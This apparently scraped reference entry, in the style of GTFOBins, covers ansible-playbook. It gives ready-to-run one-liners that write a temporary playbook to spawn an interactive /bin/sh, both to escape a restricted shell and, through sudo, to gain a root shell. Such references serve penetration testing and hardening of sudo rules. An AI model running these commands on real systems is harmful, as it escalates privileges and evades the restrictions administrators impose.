 .. / ansible-playbook Star 8,099
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
ansible-playbook $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF